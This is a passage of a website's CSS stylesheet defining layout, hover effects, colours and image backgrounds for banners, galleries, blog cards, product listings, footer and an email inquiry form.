    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 90%;
    width: 90%;
    margin: auto;
    border: solid 1px #4c9640;
    z-index: 999999;
    padding: 0 10px
}

.td-main-3 h4 a {
    color: #fff;
    font-size: 22px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    border-left: 2px solid #fff;
    padding: 0 0 0 10px;
    vertical-align: middle
}

.td-main-3 {
    padding: 0 10px;
    height: 55px;
    width: 100%;
    margin: auto;
    z-index: 9999999;
    opacity: 1;
    transition: .3s ease;
    margin-bottom: 20px;
    background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
    border-radius: unset !important;
    padding: 0 30px 0 30px;
    position: relative;
    top: -20px
}

.td-main:before {
    content: "";
    background-color: #00000073;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    transition: .3s ease;
    opacity: 0;
    border-radius: 5px
}

.td-main:hover:before {
    transition: .3s ease;
    opacity: 1
}

.td-main:hover .td-main-2 {
    transition: .3s ease;
    opacity: 1;
    z-index: 9999
}

.td-main:hover .td-main-3 {
    opacity: 0;
    transition: .3s ease
}

.td-main-2 h6 a {
    color: #fff
}

.inner-boder h5 {
    width: 100%;
    height: 100%;
    top: -10px;
    position: absolute
}

.inner-boder h5 a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0
}

.row.ttt {
    margin-top: 70px
}

ul.head-icon li {
    display: inline-flex
}

.main-inner-div.onee:hover {
    background-image: url(/images/ss1.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.twoo:hover {
    background-image: url(/images/ss2.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.threee:hover {
    background-image: url(/images/ss3.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.fourr:hover {
    background-image: url(/images/ss4.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.post-shares.sticky-shares.affix-top img {
    filter: invert(1)
}

.wsmenu-list>li.active>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #005114;
    top: 32px;
    height: 3px;
    width: 80%
}

.second-sss {
    padding: 0 15px 0 0;
    height: 20px;
    margin: 0 10px
}

.second-ss {
    padding: 0 15px 0 0;
    border-right: 2px solid #cccccc61;
    height: 20px;
    margin: 0 10px
}

.second-sss h5 {
    color: #858b97;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px
}

.white-bg h4 {
}

.generalhead p {
    color: #565656;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
    position: relative;
    margin-left: 0;
    display: inline-block
}

.td-main-2 h6 img {
    max-width: 30%;
    max-height: 30%
}

section.gallery {
    padding: 50px 0 50px 0;
    text-align: center;
    max-width: 1600px;
    margin: 0 auto
}

section.gallery p {
    font-size: 20px;
    color: #54ab47;
    text-align: center;
    font-weight: 600
}

section.gallery h2 {
    text-align: center;
    font-size: 38px;
    font-weight: 700
;position: relative;}

section.gallery h5 {
    color: #9a9a9a !important;
    max-width: 40%;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    padding: 30px 0 30px 0 !important
}

section.cilents {
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/text_02.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

section.cilents p {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    text-align: left !important
}
p.test {
    text-align: center !important;
    font-size: 20px !important;
    color: #54ab47 !important;
    font-weight: 600 !important
}

section.cilents h2 {
    color: #625e5e;
    font-size: 23px;
    padding: 0;
    font-weight: 600;
    margin-bottom: 30px
}

.cccp {
    padding: 0;
    background-image: url(/images/video-back.jpg);
    height: 500px;
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.ccc {
    background-color: #f4f4f4;
    height: 500px
}

ul.services-ul li:before {
    position: absolute;
    color: "";
    font-size: 19px
}

ul.ft-address li:before {
    position: absolute;
    color: ""
}

ul.head-icon a {
    left: 0;
    padding-left: 0;
    margin-left: 0
}

ul.head-icon a {
    margin-left: 0 !important;
    margin-right: 10px;
    left: 0 !important;
    padding: 0;
    background: #191919;
    height: 40px;
    width: 40px;
    text-align: center;
    position: relative
}

img.em-img {
    float: left;
    margin-right: 10px
}

p.red-news {
    color: red !important;
    top: 60px
}

p.asdas {
    display: unset !important;
    color: #cdcdcd !important;
    float: unset !important;
    text-align: center;
    font-size: 13px;
    }

p.asdas a {
    color: #ebf1f1;
    padding-left: 3px
}

p.date-formatt img {
    margin-right: 8px;
    position: relative;
    /* top: -3px; */
    padding-right: 4px;
    /* filter: brightness(100); */
}

.mobile-menu {
    display: none !important
}

img.w300.n.img-responsive {
    /* height: 369px; */}

body .bannermain .owl-nav.disabled {
    /* top: 35%; */
    left: 0;
    /* right: 0; */
    display: inline-block;
    /* width: 100%; */
    position: absolute;
    top: 50%;
    left: 20px;
    display: none;
}

h1.Ab-us,
h2.Ab-us {
    color: #343434;
    text-align: left;
    font-size: 32px;
    line-height: 37px;
    position: relative;
    word-spacing: 3px;
    margin-bottom: 10px;
    font-weight: 700;
    display: inline-block;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    }

.generalhead p:after {
    position: absolute;
    width: 80px;
    height: 3px;
    content: "";
    right: -100px;
    top: 11px;
    background: #005114
}

.pro-11 {
    text-align: CENTER;
    margin-top: 40px
}

a.pro:hover {
    color: #8dc50f;}

.image-container img {
    width: unset !important;
    max-height: 100%
}

.content-box:hover {
    transition: .5s
}

.sidebar-nav li.recentcomments {
    padding: 12px 0
}

select[name=archive-dropdown] {
    margin-top: 10px
}

.contactmainn {
    padding-top: 9px;
    PADDING-BOTTOM: 77PX;
    max-width: 1600px;
    margin: 0 auto;
    overflow: hidden;
    background: url(/images/cats.jpg) !important;
    text-align: center;
    }

.team-member.light img {
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    height: unset;
    top: 0;
    bottom: 0;
    margin: auto
}

section.blogs-section {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

footer.wow.fadeInUp {
    background-size: 100% 100% !important;
    padding-top: 60px;
    max-width: 1600px;
    margin: 0 auto;
    background-image: unset !important;
    ': no-repeat';
    padding-bottom: unset !important;
    background-color: #121212;
    padding-top: 70px !important;
    padding-bottom: 12px !important;
    }

.ffc h4 {
    color: #fff;
    position: relative;
    margin-bottom: 23px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    color: #005114
}

.ffc h4:before {
    position: absolute
}

footer li {
    list-style: none !important
}

.ffc a {
    color: #dadada;
    line-height: 30px
}

ul.head-icon {
    margin: 0;
    padding: 0
}

p.asdaszxc {
    color: #ffffff;
    display: block;
    font-size: 12px;
    position: relative;
    top: 24px;
    text-align: left;
    }

.container.ft-bg-color {
    padding-bottom: 60px;
    padding: 0px 15px 0px 15px;
    }

a.p-typwe {
    position: relative
}

section.servs {
    padding-top: 80px;
    padding-bottom: 70px;
    /* background: url(/images/service-back.jpg); */
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

.main-ser {
    text-align: center;
    padding-right: 0
;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}

.main-ser h4 {
    color: #302c2e;
    font-weight: 500;
    font-size: 20px;
    padding-top: 20px;
    position: relative
;font-weight: 600;position: relative;}

.main-ser p {
    font-size: 14px;
    font-weight: 400;
    color: #00040d;
    padding: 0 50px;padding-top: 35px;}

button#inquiry_form_btn {
    /* background: 0 0 !important; */
    border: unset
}

.search-btn form:hover {
    /* width: 200px; */
    /* cursor: pointer; */
    /* position: relative; */
    /* transition: .5s; */}

.featured-product .owl-next {
    background-image: url(/images/rt.png);
    width: 70px !important;
    height: 80px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 0;
    background-color: unset !important
}

.featured-product .owl-prev {
    background-image: url(/images/lt.png);
    width: 68px !important;
    height: 80px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 0;
    background-color: unset !important
}

button.btn.btn-primary.vertical-text.inquiry-pops {
    background: #cc132c;
    /* border: #1864a9; */
    font-size: 17px;
    border: 1px solid #41b193;
    margin-right: 12px;
    transition: 0.3s;
    }

.banner_overlay {
    height: 100%;
    position: absolute;
    width: 100%
}

.bannermain {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    /* height: unset !important; */
}

.innerbanner img {
    width: 100%
}

.innercaption {
    position: absolute;
    top: 40%;
    width: 100%;
    left: 0;
    color: #fff;
    opacity: 0
}

section.about-sec {
    padding-top: 50px;
    padding-bottom: 0px;
    text-align: center
}

.main-pic img {
    max-width: 100%;
    vertical-align: middle !important;
    max-height: 100% !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    top: 0
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important
}

.main-blogs- {
    height: 250px;
    position: relative;
    overflow: hidden
}

.main-blogs-:hover .main-blogs-1 {
    transform: scale(1.2);
    transition: 1.2s
}

.cer-img-divs-2 {
    height: 713px;
    position: relative;
    overflow: hidden;
    width: 87.4%
}

.cer-img-divs-2 img {
    position: absolute;
    max-height: 100%;
    transition: 1s;
    transform: scale(1)
}

.cer-img-divs-2:hover img {
    transform: scale(1.2);
    transition: 1s
}

.col-md-6.CONS img {
    margin-top: 200px
}

.tb .generalhead {
    position: absolute;
    top: 18px;
    left: 30px;
    background: #fff;
    height: 440px;
    width: 429px;
    padding-top: 70px;
    padding-left: 51px;
    box-shadow: 0 0 10px #ccc
}

.form-row.cxz {
    height: 50px
}

.container-fluid.azxczx {
    padding-top: 15px;
    padding-bottom: 15px;
    background: #00a9ec;
    text-align: center
}

.wsmenu-list>li>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #f26065;
    top: 32px;
    height: 3px;
    width: 80%;
    opacity: 0;
    transition: 1s
}

.wsmenu-list>li>a:hover:before {
    opacity: 1
}

.caption2 {font-size: 42px;max-width: 430px;margin-top: 0px;margin-bottom: 0;color: #fd9517;line-height: 42px;font-weight: 700 !important;text-transform: capitalize;line-height: 45px;text-align: center;padding-top: 50px;padding-bottom: 40px;text-align: left;padding-left: 0px;position: relative;}
.caption {position: absolute;text-align: left !important;color: #fff;font-size: 20px;left: 0px !important;top: 150px !important;}

p.text3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    max-width: 30%;
    margin: 0 auto;
    line-height: 25px
}

.caption li {
    list-style: none;
    display: inline-block
}

.owl-dots {
    width: 100%;
    text-align: center;
    display: none
}

.main-ser h4:before {
    position: absolute;
    bottom: -24px;
    background: #af447a;
    width: 50px;
    height: 2px
}

.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
    padding: 0
}

.project-name h3 {
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #005114;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px
}

.project-name p {
    text-transform: initial;
    font-size: 12px;
    color: #fff;
    margin-bottom: 20px;
    min-height: 60px;
    max-height: 60px;
    overflow: hidden;
    border: unset !important
}

p.cat {
    display: inline;
    background: 0 0;
    font-size: 16px;
    padding: unset !important;
    transition: .5s;
    opacity: 0;
    font-weight: 500;
    text-align: left
}

a.portfolio-box.image-container:hover p.cat {
    opacity: 1;
    transition: .5s
}

.side-overlay {
    opacity: 0;
    transition: .5s;
    z-index: 999
}

.vertical-number-box {
    opacity: 0;
    transition: .1s;
    z-index: 999
}

.content-box:hover .vertical-number-box {
    opacity: 1;
    transition: 2s
}

.content-box:hover .side-overlay {
    opacity: 1;
    transition: 1S;
    transform: translateY(0);
    transform: translateY(2%)
}

.team-member .content-box:before {
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto
}

section.productss .col-md-4 {
    padding: 0 10px
}

section.blogs-section h4:before {
    position: absolute;
    bottom: 0;
    background: #af447a;
    width: 50px;
    height: 2px
}

.main-blogs-1 {
    transition: 1s;
    background-position: center center !important;
    /* border-radius: 10px !important; */
    overflow: hidden;
    height: 250px !important;
}

.main-ser:hover img {
    /* transition: 1s; */
    /* filter: brightness(0); */}

.main-ser img {
    transition: 1s;
    position: relative;
    text-align: 0;
    top: 13px
}

img.nw {
    height: 8px !important;
    width: 14px !important;
    max-width: 32px !important;
    position: relative !important;
    left: 8px !important;
    top: 7px
}

section.o-products.form-sec {
    background: url(/images/stay-in-touch.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto
;padding: 50px 0px;}

.sub-para {
    text-align: center;
    margin: 0 auto
}

.sub-para p {
    color: #fff;
    font-size: 14px;
    margin-top: 25px
}

body .form-sec h2:before {
    position: absolute;
    bottom: -11px;
    background: #a31d22ab;
    width: 80px;
    height: 3px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto
}

ul.cus-social {
    margin: 0;
    padding: 0;
    margin-top: 20px;}

p.ll {
    position: relative;
    left: -9px
}

.logo img {
    text-align: left;
    /* margin: 0  auto !important; */
    PADDING-BOTTOM: 10px;
    }

.main-ins:hover img {
    transform: scale(1.2);
    transition: .5s
}

.main-ins {
    height: 263px;
    position: relative;
    overflow: hidden
}

.main-ins img {
    position: absolute;
    transition: 1s
}

.prod_desc table,
.prod_desc td {
    max-width: 100%
}

.search-btn img {
    position: relative;
    top: -7px;
    /* left: 0; */
    /* height: 24px; */
    /* width: 24px; */
    right: 30px;
}

a.btn.btn-primary.bannerbtn.tr {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #005114 !important;
    font-weight: 600 !important
}

.caption2 h5 {
    text-transform: uppercase
}
img.nw.z {
    filter: brightness(100)
}
.white-bg p {
    color: #000000;
    line-height: 23px;
    font-size: 13px;
    font-weight: 500 !important;
    padding-bottom: 20px !important;
    text-align: left;
    /* padding: 0 50px; */
    padding-top: 20px;
    padding-right: 30px;
    }

.main-ser-2 {
    /* background: #005114; */
    display: inline-block;
    width: 100px;
    height: 110px;
    transition: .4s;
    top: 15px;position: relative
}
.content-box:hover .vertical-number-box {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.vertical-bx {
    position: absolute;
    min-width: 220px;
    text-align: right;
    min-height: 140px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    bottom: 0;
    right: 0;
    line-height: 1.6;
    background: #d12323;
    padding: 30px;
    overflow: hidden;
    -webkit-transform: translateX(calc(100% - 30px));
    -ms-transform: translateX(calc(100% - 30px));
    transform: translateX(calc(100% - 30px));
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.vertical-bxc {
    position: absolute;
    right: -66px;
    bottom: 61px;
    z-index: 9;
    background: #d12323;
    color: fff;
    color: #fff;
    padding: 7px 40px;
    transform: rotate(90deg);
    font-size: 15px;
    font-weight: 600
}

.content-box:hover .vertical-bxc {
    transition: 1s;
    opacity: 0
}

img.nw {
    filter: brightness(0)
}

.vertical-number-box p {
    text-align: left;
    padding-right: 30px;
    padding-left: 22px;
    color: #9a9a9a;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ax {
    padding: 0
}

.xa {
    padding: 0
}

.xas {
    width: 100%
}

.stats {
    padding-left: 70px;
    padding-right: 100px;
    padding-top: 60px
}

h2.static-head {
    font-size: 42px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px
}

h2.static-head:before {
    position: absolute;
    bottom: 0;
    width: 90px;
    height: 3px;
    bottom: 5px;
    content: "";
    background: url(/images/bef.png);
    left: 2px;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    overflow: hidden
}

.stats p {
    color: #9a9a9a;
    font-size: 15px;
    line-height: 32px;
    font-weight: 500
}

section.static {
    max-width: 1600px;
    margin: 0 auto
}

.ap {
    margin-top: 9px
}
.hei {
    height: 692px
}

.item-img {
    position: relative
}

.item-img a:before {
    background: url(/images/icons.jpg);
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 61px;
    width: 66px;
    background-repeat: no-repeat;
    transition: .3s;
    opacity: 0;
    height: 100%;
    width: 100%;
    bottom: 0;
    margin: auto
}

.item-img img {
    width: 100%
}

.item-img a:hover:before {
    opacity: 1;
    transition: .3s
}

.item-img a: {
    position: relative
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000042;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img a:hover:before {
    opacity: 1;
    transition: .5s
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000094;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img:hover:before {
    opacity: 1;
    transition: .5s
}

p.date-formatt {
    color: #575454 !important;
    text-align: left;
    }

a.vieww {
    text-align: left !important;
    color: #000;
    font-weight: 700
}

a.vieww img {
    margin-left: 4px
}

.blog-bg-color:hover .blo-til {
    /* padding-left: 0; */
    /* transition: 1s; */
}

ul.head-icon img {
    position: relative;
    top: 6px
}

.ab-ft.tre p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ab-ft.tre p:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

ul.footer-menus-list li:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

.ab-ft.tre li:before {
    content: none
}

ul.footer-menus-list p {
    display: contents
}

.section-gallery .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/left.png);
    background-size: 100% 100%;
    position: absolute;
    left: -25px !important;
    top: 45%;
    left: 0;
    background-color: unset !important
}

.section-gallery .owl-next {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/right.png);
    background-size: 100% 100%;
    position: absolute;
    top: 45%;
    right: -25px
}

.section-gallery .owl-nav {
    display: block !important;
    top: 40% !important
}

p.abc {
    color: #fff;
    max-width: 40%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
    margin-top: -20px
}

h2.gen.tr:before {
    background: url(/images/b2.png)
}

h2.gen.tr {
    position: relative
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #1864a9 !important;
    background-color: unset !important;
}

h3.feature-title.cxz {
    font-size: 15px
}

.wsmenu-list>li>a:before {
    display: none
}

.container.banner_txt {
    padding: 0
}

.main-imgg {
    height: 360px;
    width: 100%
}

.main-imgg img {
    max-height: 100%;
    max-width: 100%;
    height: 360px;
    width: 360px
}

section.section-galler {
    background: #fafafa;
    padding-top: 50px;
    max-width: 1600px;
    margin: 0 auto
}
section.section-galler a {
    color: transparent
}
section.productss {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.generalhead h5 {
    position: relative;
    font-size: 15px;
    font-weight: 500
}

.generalhead h5:before {
    position: absolute;
    bottom: -21px;
    background: url(/images/befs.png);
    width: 260px;
    height: 10px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    margin: 0 auto;
    text-align: center
}






a:hover,
body a:focus {
    /* color: #23527c; */
    text-decoration: unset;
    /* color: #fff; */
    }

section.conts .container {
    background: url(/images/cnt.jpg);
    background-repeat: no-repeat;
    overflow: hidden !important;
    background-size: 100% 100%
}

.cons-main {
    text-align: right;
    background: #f0f8ff;
    display: inline-block;
    float: right;
    background: url(/images/cons-back.jpg);
    background-repeat: no-repeat;
    padding: 32px 76px;
    margin-top: 100px;
    text-align: left;
    margin-bottom: 100px;
    padding-left: 150px !important
}

section.conts {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.con-inq {
    text-align: left !important;
    background: #005114;
    display: inline-block;
    float: left;
    padding: 10px 30px;
    border-radius: 20px
}

.con-inq a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.cons-main h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 32px;
    COLOR: #343434 !important
}

.cons-main span {
    color: #005114;
    font-weight: 600
}

.cons-main-2 {
    position: relative;
    left: -70px
}

section.main-blog-wrapper {
    padding-top: 50px;
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
;padding-bottom: 50px;}

.main-blogs-wrappersx {
    position: relative;
    height: 360px;
    margin-bottom: 20px
}

.main-blogss-1sx {
    height: 240px;
    position: relative;
    margin-bottom: 15px
}

.main-blogss-1sx img {
    max-width: 100%;
    max-height: 100%;
    height: 240px;
    /* width: 360px; */}

.main-blogsx-2sx {
    position: relative;
    /* padding-left: 50px; */}

.date-blogsx {
    position: absolute;
    left: 0;
    top: -7px;
    text-align: center
}

.main-blogsx-2sx h4 a {
    color: #000000;
    font-size: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* text-transform: uppercase; */}

.main-blogsx-2sx p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #272728;
    margin: 0
;font-size: 15px;}

.main-blogsx-2sx a.blog-anchors {
    display: block;
    position: relative;
    color: #005114;
    font-size: 14px;
    font-weight: 400;
    padding-top: 4px
}

.main-blogsx-2sx a.blog-anchors img {
    margin: 0 !important;
    position: absolute;
    left: 91px;
    top: 10px
}

.dat1 {
    height: 40px;
    width: 40px;
    padding-top: 7px;
    background-color: #005114;
    color: #fff;
    margin-bottom: 3px;
    font-size: 15px
}

.dat2 {
    height: 40px;
    width: 40px;
    padding-top: 8px;
    background-color: #005114;
    color: #fff;
    font-size: 15px
}

.main-blogsx-2sx h4 { margin: 0;font-weight: 600;}

.fpro-main {
    background: #fff;
    height: 255px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.fvertical-img {
    width: 40%;
    float: left;
    position: relative;
    top: 60px
}

.fvertical-number-boxxs h4 {
    color: #000;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 1px 8px
}

.fvertical-number-boxxs {
    top: 100px;
    position: relative;
    padding-right: 30px
}

.fcontent-box {
    width: 60%;
    float: right;
    padding-left: 10px
}

img.vd {
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .5s;
    opacity: 0
}

.fpro-main:hover img.vd {
    opacity: 1;
    transition: .5s
}

.overly {
    height: 100%;
    left: 135%;
    width: 170%;
    top: 0;
    position: absolute;
    -webkit-transform: skewX(45deg);
    -moz-transform: skewX(45deg);
    -ms-transform: skewX(45deg);
    -o-transform: skewX(45deg);
    transform: skewX(45deg);
    background: rgba(255, 255, 255, .7);
    transition: var(--DTBaseTransition);
    -webkit-transition: 1s
}

.with-overlay:hover.overly {
    left: -35%
}

.dt-sc-grid-banner-image.with-overlay {
    position: relative;
    overflow: hidden
}

.dt-sc-grid-banner-image.with-overlay:hover .overly {
    left: -35%
}

ul.ft-address li i {
    display: inline-block;
    color: #005114;
    padding-top: 5px !important;
    margin: 0 10px;
    padding-top: 7px;
    font-size: 18px
}

ul.ft-address li {
    /* line-height: 18px; */
    }

ul.ft-address li {
    color: #fff;
    /* position: relative; */
    display: inline-flex;
    }

.feature-box {
    display: table;
    width: 100%;
    padding: 35px 20px;
    transition: .2s;
    background-color: #f5f5f5;
    position: relative;
    top: 0
}

.feature-box a {
    color: #333
}

.feature-box i {
    font-size: 20px;
    width: 34px
}

input#inquiry_form_email {
    margin-left: 10px;
    width: 100%;
    display: inline;
    margin: 0 auto
}

.contactmain .form-control {
    border-radius: unset;
    padding: 22px 10px
}

.contactmain {
    margin-top: 80px
}

body button.btn.btn-primary.inquiry-pops {
    background: #cc132c;
    }

a#wsnavtoggle\ asdd {
    opacity: 0
}

.dt-sc-grid-banner-image.with-overlay img {
    height: 528px;
    width: 359px
}

.fvertical-img img {
    height: 138px;
    width: 138px
}

.footer-logo img {
    /* height: 78px; */
    /* width: 195px; */
}

.descr img {
    height: 60px;
    width: 60px
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a {
    padding: 0px 13px;
}
section.logo-sec img {
    margin-top: 0px;
    max-width: 100%;
    /* margin: 0 auto; */
    padding-bottom: 0px !important;
    padding-top: 0px;
}
section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
.main-ser h4:before {position: absolute;bottom: -25px;left: 0;right: 0;content: "";background: #ae474cbf;margin: 0 auto;padding-bottom: 1;}
    h1.Ab-us:before,
    h2.Ab-us:before {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0px;
    content: "";
    height: 5px;
    width: 240px;
    background-image: url(/images/ab-before.png);
    background-repeat: no-repeat;
    }

h2.gen:before {position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
}
.row.tt {margin-top: 70px;}
img.w300.zx.img-responsive {width: 100%;height: 223px;margin-bottom: 10px;}
img.w300.nx.img-responsive {height: 456px;}
img.w300.cx.img-responsive {height: 284px;}
ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 16%;
    padding: 0 10px;list-style:none;
    
}
ul.product-change-ul li a {
    color: #201f1f;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    padding: 4px 10px 3px 10px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 15px;
    height: 28px;
    margin-bottom: 30px;
overflow: hidden;text-align: center;}
.about-read {
    text-align: right;
    margin-top: 14px;
    font-weight: 600;
}

ul.product-change-ul li:hover a {
    /* background: rgb(204,56,60); */
    background: linear-gradient(90deg, rgb(0 81 20) 15%, rgb(0 81 20 / 46%) 100%);
    color: #fff;
}
.subscribe input#inquiry_form_email {
    /* font-size: 14px; */
padding-left: 10px;position: relative;}
.subscribe input#inquiry_form_email {
    margin-left: 10px;
    width: 80%;
    display: inline;
    margin: 0 auto;
    margin-top: 10px;
    /* text-align: center; */
    float: left;
}
.custom-input-email {
    height: 45px;
    background-color: transparent;
    border: solid 1px #a31d22 !important;
    color: #fff !important;
    width: 100%;
    border-radius: 50px
    ;
    /* border-radius: 40px; */
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 10% !important;
    outline: unset;
    position: relative;
    position: absolute;
    margin-top: 10px;
    right: 50px;
    font-size: 16px !important;
    text-align: center !important;
}
button#inquiry_form_btn {
    background-color: #cc132c;
    padding: 10px 100px 10px 10px;
    /* border: 1px solid #fff; */
    text-transform: capitalize;
    font-size: 14px;
    text-decoration: none;
    border-radius: unset;
}
  li.numers {margin-bottom: 0px;}
.asx {position: relative;top: -13px;}
a.tre {position: relative;top: -43px !important;}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 1px solid #cccccc;height: 170px;}
input#inquiry_form_email {}

.cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}

.cc .subscribe {text-align: left;padding-left: 40px;}
  img.arc {position: absolute;right: 90px;bottom: 53px;}
  .about-read a {color: #005114;text-transform: uppercase;}
ul.cus-social {
    display: block;
    margin-bottom: 0;
    margin-top: 30px;
    text-align: center;
}

ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; */margin-top: 15px;}
.view-all {text-align: right;margin-top: 10px;}
.view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 50px;transition: .3s;border: white;box-shadow: 0 0 16px #cccccc5e;/* border-radius: 25px; */background: white;overflow: hidden;transition: 1s;}
.super-oil-first {position: relative;max-width: 100%;height: 250px;/* border-bottom: 1px solid #ccc; *//* overflow: hidden; *//* margin: 0 5px; *//* margin-top: -20px; */top: -15px;}
.super-oil-first img {max-width: 100%;max-height: 100%;position: absolute;top: 0;bottom: 0;left: 0;height: 100%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;}
.super-oil-second {position: relative;display: block;overflow: hidden;width: 70%;padding: 10px 15px 0 15px;float: left;}
.super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #cc132c;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
.ccpt {margin-top: 50px;}
.pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
.gallery h2.gen:before {
    position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
    right: 0;
    } 
section.email {
